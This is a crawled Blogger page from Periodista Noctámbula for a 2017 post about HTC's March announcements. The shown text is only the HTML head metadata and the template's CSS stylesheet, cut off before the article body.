

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html
body_size: 42328
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.periodistanoctambula.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.periodistanoctambula.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Periodista Noctámbula - RSS" href="https://www.periodistanoctambula.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.blogger.com/feeds/2767154098121681901/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Periodista Noctámbula - Atom" href="https://www.periodistanoctambula.com/feeds/5979648970141071844/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg' rel='image_src'/>
<meta content='https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html' property='og:url'/>
<meta content='HTC trae sorpresas para el mes de marzo.' property='og:title'/>
<meta content=' La fabricante de celulares taiwanesa HTC publicó a través de su página de Facebook una imagen muy interesante, donde se lee “Spring is comi...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/w1200-h630-p-k-no-nu/htc.jpg' property='og:image'/>
<title>
HTC trae sorpresas para el mes de marzo. - Periodista Noctámbula
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='HTC trae sorpresas para el mes de marzo.' property='og:title'/>
<meta content='https://www.periodistanoctambula.com/2017/03/htc-trae-sorpresas-para-el-mes-de-marzo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg' property='og:image'/>
<meta content='Periodista Noctámbula' property='og:site_name'/>
<meta content='https://www.periodistanoctambula.com/' name='twitter:domain'/>
<meta content='HTC trae sorpresas para el mes de marzo.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJWhnVD7t7cm5dzmAxi0OcjCu_bEdfd-oIhiAGqD3_UJyYinnDr6ck8WI1sCRAIuIFILubtAI6Ci3bQLZTDMFkWg78lAHWhCw8RTojtgrgRFvU_levvVUWouzUtOTLx1I-qM0n437__bk/s1600/htc.jpg' name='twitter:image'/>
<meta content='HTC trae sorpresas para el mes de marzo.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJdmUj7fXBxfozbis8fWl9at1APKdZ5j6I6BpFxazpuEMQuEqRyoJS9-eZZ0wDqcoY8G8IiQknU0XnigSUIf9XvdjM7OzD0oNj0RUAIqh1Ash7uMs3JZL1WUVRYsqkGhPidUzt0WoUB4c/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
